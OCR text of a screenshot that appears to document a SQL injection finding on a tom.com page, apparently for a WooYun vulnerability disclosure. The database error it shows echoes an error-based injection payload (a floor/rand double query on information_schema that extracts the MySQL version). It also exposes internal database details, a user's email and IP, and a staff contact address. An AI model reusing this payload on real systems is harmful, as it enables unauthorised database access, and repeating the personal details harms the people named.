 WooYun(白帽子
在线子域名爆破
注册TOM通行证
页面管理-TOM P
出现错误
WooYun.org | 提
厂商信息_TOM在
TOM多个服务器
pages-army.news.tom.com/make/doaudit.php?tid=75359
应用 chrome浏览器如何... 相册首页|最新照片 ... 代码审计入门总结 | ... Kali-Linux下创建一... Kali-linux下使用Ho... 如何用意念获取附... Aircrack除破解WiFi... GSM Sniffer 初探... MDwiki »
Query Error: INSERT INTO qa_data_topic SET tid='75359', tname='111sb',userid=(select (1) from mysql.user where 1=1 aNd (SELECT 1
FROM (select count(*),concat(floor(rand(0)*2),(substring((Select (version())),1,62)))a from information_schema.tables group by a)b))/**',
userid='2CBAD8B5', ip='119.90.24.9', username='1141056911@qq.com', author='', html='', package='', tags='111', tdate='2016-05-15
18:56:25', type='2', channel='yule', audittype='2', htmlcontent='0|0|383638|383639-383640'
The URL Is:
http://pages-army.news.tom.com/make/doaudit.php?tid=75359
MySQL Server Error:
SELECT command denied to user 'ugc'@'172.24.202.122' for table 'user' ( 1142 )
Please Mailto:
duyipeng@tomonline-inc.com
www.wooyun.org